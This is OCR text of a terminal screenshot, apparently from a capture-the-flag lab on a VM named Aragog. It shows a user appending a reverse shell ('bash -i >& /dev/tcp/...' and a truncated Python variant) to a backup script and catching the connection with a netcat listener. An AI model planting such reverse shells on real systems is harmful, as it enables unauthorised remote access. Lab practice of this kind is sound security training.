 hagrid98@Aragog:/opt$ vim .backup.sh
hagrid98@Aragog:/opt$ cat .backup.sh
#!/bin/bash
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
export HOST="192.168.1.82";export RPORT=7777;python3 -c 'import sys,socket,os,pty;s=
y.spawn("bash")'
hagrid98@Aragog:/opt$ export HOST="192.168.1.82";export RPORT=7777;python3 -c 'import
for fd in (0,1,2)];pty.spawn("bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
TypeError: str, bytes or bytearray expected, not NoneType
hagrid98@Aragog:/opt$ ls
hagrid98@Aragog:/opt$
hagrid98@Aragog:/opt$
hagrid98@Aragog:/opt$
hagrid98@Aragog:/opt$
hagrid98@Aragog:/opt$ vim .backup.sh
hagrid98@Aragog:/opt$ bash -i >& /dev/tcp/192.168.1.82/7777 0>&1
hagrid98@Aragog:/opt$ vim .backup.sh
hagrid98@Aragog:/opt$ cat .backup.sh
#!/bin/bash
cp -r /usr/share/wordpress/wp-content/uploads/ /tmp/tmp_wp_uploads
bash -i >& /dev/tcp/192.168.1.82/7777 0>&1
hagrid98@Aragog:/opt$
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.101] 46370
hagrid98@Aragog:/opt$ exit
exit
exit
C:\root> nc -lvnp 7777
listening on [any] 7777 ...